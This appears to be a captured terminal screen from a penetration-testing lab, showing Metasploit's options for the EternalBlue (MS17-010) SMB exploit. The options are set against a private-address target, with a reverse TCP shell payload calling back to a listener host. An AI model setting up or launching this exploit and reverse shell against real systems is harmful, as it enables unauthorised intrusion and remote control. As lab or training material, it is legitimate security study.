 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.81.62 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.40.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.